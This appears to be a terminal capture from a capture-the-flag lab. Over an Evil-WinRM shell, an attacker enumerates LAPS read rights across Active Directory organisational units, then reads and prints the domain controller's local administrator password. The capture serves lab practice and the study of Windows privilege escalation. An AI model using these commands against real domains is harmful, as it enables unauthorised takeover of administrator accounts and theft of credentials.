 *Evil-WinRM* PS C:\Users\svc_deploy\Desktop> Import-Module "C:\Users\svc_deploy\Desktop\AdmPwd.PS\AdmPwd.PS.psd1"
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop> Find-AdmPwdExtendedRights -identity *
Name DistinguishedName Status
---- ----------------- ------
Domain Controllers OU=Domain Controllers,DC=timelapse,DC=htb Delegated
Servers OU=Servers,DC=timelapse,DC=htb Delegated
Database OU=Database,OU=Servers,DC=timelapse,DC=htb Delegated
Web OU=Web,OU=Servers,DC=timelapse,DC=htb Delegated
Dev OU=Dev,OU=Servers,DC=timelapse,DC=htb Delegated
Staff OU=Staff,DC=timelapse,DC=htb Delegated
Admins OU=Admins,OU=Staff,DC=timelapse,DC=htb Delegated
Dev OU=Dev,OU=Staff,DC=timelapse,DC=htb Delegated
HelpDesk OU=HelpDesk,OU=Staff,DC=timelapse,DC=htb Delegated
Groups OU=Groups,OU=Staff,DC=timelapse,DC=htb Delegated
More than one object found, search using distinguishedName instead
At line:1 char:1
+ Find-AdmPwdExtendedRights -identity *
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Find-AdmPwdExtendedRights], AmbiguousResultException
+ FullyQualifiedErrorId : AdmPwd.PSTypes.AmbiguousResultException,AdmPwd.PS.FindExtendedRights
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop> Find-AdmPwdExtendedRights -identity 'Domain Controllers' | select-object ExtendedRightHolder
s
ExtendedRightHolders
--------------------
{NT AUTHORITY\SYSTEM, TIMELAPSE\Domain Admins, TIMELAPSE\LAPS_Readers}
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop> get-admpwdpassword -computername dc01 | Select password
Password
--------
{98Xa+;@RBJ8@03HUo7h(aF#